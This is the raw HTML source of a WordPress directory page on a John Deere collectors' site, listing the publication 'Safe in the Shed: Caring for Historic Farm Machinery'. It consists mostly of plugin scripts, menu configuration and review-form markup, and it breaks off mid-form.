<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/sabai-googlemaps/assets/js/infobox.min.js" id="sabai-googlemaps-infobox-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-map.min.js" id="sabai-googlemaps-map-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/sabai-googlemaps/assets/js/markerclusterer.min.js" id="sabai-googlemaps-markerclusterer-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/sabai-directory/assets/js/jquery.sticky.min.js" id="jquery-jsticky-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.1.0" id="swtcptcf-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/greencollectors.com\/wp-admin\/admin-ajax.php","wp_nonce":"d577199456","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"8000","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"fade","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"p2","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#000000","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"on","additional content":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"8000","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"3299\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"3300\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"3301\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","excluded_pages":null,"external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":30719,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.6.0" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" id="thumbs_rating_scripts-js-extra">
/* <![CDATA[ */
var thumbs_rating_ajax = {"ajax_url":"https:\/\/greencollectors.com\/wp-admin\/admin-ajax.php","nonce":"252b7ea2dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/thumbs-rating/js/general.js?ver=4.0.1" id="thumbs_rating_scripts-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/greencollectors.com\/cart2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/greencollectors.com\/wp-admin\/admin-ajax.php","security":"34609046fc","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/greencollectors.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/greencollectors.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://greencollectors.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greencollectors.com/wp-json/wp/v2/pages/1062" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greencollectors.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://greencollectors.com/?p=1062' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greencollectors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreencollectors.com%2Fdirectory%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greencollectors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreencollectors.com%2Fdirectory%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://greencollectors.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen"> 

</style> 

	<script type="text/javascript">var ajaxurl = 'https://greencollectors.com/wp-admin/admin-ajax.php';</script>

<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://greencollectors.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="generator" content="Site Kit by Google 1.164.0" /><script async src="https://epnt.ebay.com/static/epn-smart-tools.js"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->

<!-- END recaptcha -->
<script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script><link rel="canonical" href="https://greencollectors.com/directory/" />

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4871455875611302&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4871455875611302" crossorigin="anonymous"></script> 

</head>
<body data-rsssl=1  class="bp-legacy wp-singular page-template-default page page-id-1062 wp-theme-pin-wp theme-pin-wp woocommerce-no-js sabai-entity-id-640 sabai-entity-bundle-name-directory_listing sabai-entity-bundle-type-directory_listing"> 
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>


<!-- Begin Header -->
<header> 
        <div class="main-header">
            <div class="sticky-on">
                <a href="https://greencollectors.com/"><img class="logo" src="https://greencollectors.com/wp-content/uploads/2020/06/GC-new-logo-cropped-2.png" alt="GreenCollectors" /></a>

                                <!-- Navigation Menu -->
                <nav id="myjquerymenu" class="jquerycssmenu">
                    <ul><li id="menu-item-3905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3905"><a href="https://greencollectors.com/post-to-greencollectors/">Post to GreenCollectors</a>
<ul class="sub-menu">
	<li id="menu-item-3914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3914"><a href="https://greencollectors.com/able">Login</a></li>
</ul>
</li>
<li id="menu-item-3908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3908"><a href="https://greencollectors.com/library/tractors/">Tractors</a>
<ul class="sub-menu">
	<li id="menu-item-4097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4097"><a href="https://greencollectors.com/library/tractors/models-4020-3020-4000/4020-history/">4020 History</a></li>
	<li id="menu-item-5328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5328"><a href="https://greencollectors.com/library/tractors/models-4020-3020-4000/4020-serial-numbers/">4020 Serial Numbers</a></li>
	<li id="menu-item-3928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3928"><a href="http://www.deere.com/servlet/com.deere.u90785.productcatalog.view.servlets.PublicationsSearchServlet">Technical Manual Search</a></li>
</ul>
</li>
<li id="menu-item-3909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3909"><a href="https://greencollectors.com/library/34-2/">History</a>
<ul class="sub-menu">
	<li id="menu-item-3910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3910"><a href="https://greencollectors.com/library/34-2/the-story-of-john-deere/">The John Deere Story</a></li>
	<li id="menu-item-3912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3912"><a href="https://greencollectors.com/library/john-deere-facilities/">John Deere Facilities</a></li>
	<li id="menu-item-3913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3913"><a href="https://greencollectors.com/library/john-deere-links/">John Deere Links</a></li>
</ul>
</li>
<li id="menu-item-3907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3907"><a href="https://greencollectors.com/classifieds/browse-ads/">Classifieds</a></li>
<li id="menu-item-3917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3917"><a href="https://greencollectors.com/for-sale/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-3918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3918"><a href="https://greencollectors.com/used-john-deere-tractors-for-sale/">Used John Deere tractors for sale</a></li>
	<li id="menu-item-3906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3906"><a href="https://greencollectors.com/john-deere-merchandise/">John Deere Merchandise</a></li>
</ul>
</li>
<li id="menu-item-3921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3921"><a href="https://greencollectors.com/directory">Directory</a></li>
<li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4089"><a href="https://greencollectors.com/fun-videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://greencollectors.com/john-deere-youtube-playlist/">John Deere YouTube Playlist</a></li>
</ul>
</li>
<li id="menu-item-4228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4228"><a href="https://greencollectors.com/news-feed/">News Feed</a></li>
<li id="menu-item-4229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4229"><a href="https://greencollectors.com/blog/">Blog</a></li>
</ul>                </nav><!-- end #myjquerymenu -->
                
                                <!-- Upload Button -->
                <div class="uploadbtn">
                                            <a href="#" class="simplebtn green2"><i class="fa fa-cloud-upload"></i> <span>Upload</span></a>                     
                </div>
                
                <!-- search form get_search_form(); -->
                <form id="searchform2" class="header-search" method="get" action="https://greencollectors.com/">
    <input placeholder="Live Search ..." type="text" name="s" id="s" />
    <input type="submit" value="Search" class="buttonicon" />
</form><div class="clear"></div>            </div>
            <div class="clear"></div>
        </div><!-- end .main-header -->

                <div class="bar-header">
            <div class="wrap-center">
                                <!-- Navigation Menu Categories -->
                <div class="menu-categories">
                <nav id="myjquerymenu-cat" class="jquerycssmenu">
                                    </nav></div><!-- end .menu-categories -->
                            </div>
        </div>
        </header><!-- end #header -->


      

<!-- Begin Content -->
<div class="wrap-fullwidth">

    <div class="single-content">

        <!-- ads -->
                      
        <article>
                        <div class="post-1062 page type-page status-publish hentry" id="post-1062">             

                        <div class="entry">
                          <h1 class="page-title">Safe in the Shed: Caring for Historic Farm Machinery</h1>
                          <div id="sabai-content" class="sabai sabai-main">
<div id="sabai-body">
<div id="sabai-entity-content-640" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-full sabai-clearfix sabai-directory-no-image" itemscope itemtype="http://schema.org/LocalBusiness">
    <meta itemprop="name" content="Safe in the Shed: Caring for Historic Farm Machinery" />
    <link itemprop="url" href="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery" />
    <div class="sabai-row">
        <link itemprop="image" href="https://greencollectors.com/wp-content/plugins/sabai/assets/images/no_image.png" />
        <div class="sabai-col-sm-12 sabai-directory-main">
            <div class="sabai-directory-category">
                <a href="https://greencollectors.com/directory/categories/publication" class=" sabai-entity-permalink sabai-entity-id-20 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Publication</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://sector.amol.org.au/publications_archive/collections_management/safe_in_the_shed" target="_blank" rel="nofollow external">http://sector.amol.org.au/publications_archive/...</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
    <div class="sabai-navigation sabai-navigation-bottom sabai-entity-buttons">
        <div class="sabai-btn-toolbar"><div class="sabai-btn-group"><a href="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/vote/favorite/form" title="Bookmark this Listing" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-voting-btn-favorite" nofollow="nofollow" onclick="SABAI.ajax({loadingImage:false,onSuccess:function(result, target, trigger){trigger.toggleClass(&quot;sabai-active&quot;, result.value == 1); return false;},type:'post',trigger:jQuery(this), container:''}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/vote/favorite?__t=1199858b29&amp;value=1"><i class="fa fa-bookmark"></i> Bookmark</a></div>
<div class="sabai-btn-group"><a href="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/claim" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-btn-warning sabai-directory-btn-claim"><i class="fa fa-check"></i> Claim this Listing</a></div></div>
    </div>
</div>
</div>
<div id="sabai-inline">
  <div id="sabai-inline-nav">
    <ul class="sabai-nav sabai-nav-tabs sabai-nav-justified">
      <li class=" sabai-active">
        <a href="#" id="sabai-inline-content-reviews-trigger" data-toggle="tab" data-target="#sabai-inline-content-reviews" class="">Reviews</a>
      </li>
      <li class="">
        <a href="#" id="sabai-inline-content-photos-trigger" data-toggle="tab" data-target="#sabai-inline-content-photos" class="">Photos</a>
      </li>
      <li class="">
        <a href="#" id="sabai-inline-content-related-trigger" data-toggle="tab" data-target="#sabai-inline-content-related" class="">Related Listings</a>
      </li>
    </ul>
  </div>
  <div class="sabai-tab-content" id="sabai-inline-content">
    <div class="sabai-tab-pane sabai-fade sabai-in  sabai-active" id="sabai-inline-content-reviews">
      <div class="sabai-navigation sabai-clearfix">
    <div class="sabai-pull-left sabai-btn-group">
        <a href="#" data-toggle-target="#sabai-inline-content-reviews .sabai-directory-review-filters" data-toggle-cookie="sabai_entity_filter" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-toggle sabai-entity-btn-filter">Filter</a>        <div class="sabai-btn-group"><a href="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/reviews?sort=helpfulness" onclick="" data-sabai-remote-url="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/reviews?sort=helpfulness" title="" class="sabai-btn sabai-btn-default sabai-dropdown-toggle sabai-btn-sm" data-toggle="dropdown">Sort by: <strong>Helpfulness</strong> <span class="sabai-caret"></span></a><ul class="sabai-dropdown-menu"><li><a href="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/reviews?sort=newest" onclick="SABAI.ajax({pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-reviews'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/reviews?sort=newest" title="" class="sabai-dropdown-link">Newest First</a></li><li><a href="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/reviews?sort=oldest" onclick="SABAI.ajax({pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-reviews'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/reviews?sort=oldest" title="" class="sabai-dropdown-link">Oldest First</a></li><li><a href="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/reviews?sort=title" onclick="SABAI.ajax({pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-reviews'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/reviews?sort=title" title="" class="sabai-dropdown-link">Title</a></li><li><a href="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/reviews?sort=random" onclick="SABAI.ajax({pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-reviews'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/reviews?sort=random" title="" class="sabai-dropdown-link">Random</a></li><li><a href="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/reviews?sort=rating" onclick="SABAI.ajax({pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-reviews'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/reviews?sort=rating" title="" class="sabai-dropdown-link">Rating</a></li></ul></div>    </div>
    <div class="sabai-pull-right">
        <div class="sabai-btn-group"><a href="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/reviews/add" title="Write a Review" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-btn sabai-btn-sm sabai-btn-primary sabai-directory-btn-review"><i class="fa fa-pencil"></i> Write a Review</a></div>    </div>
</div>
<div class="sabai-directory-filters sabai-directory-review-filters" style="display:none;">
    

<form novalidate class="sabai-form sabai-entity-filter-form" action="#" method="post" id="sabai-form-f2bbf63f6ab76bd14230d82470b1312f">
  <div class="sabai-form-fields"><div class="sabai-row">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    <div class=" sabai-col-sm-12">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<fieldset class="sabai-form-field sabai-form-type-radios">
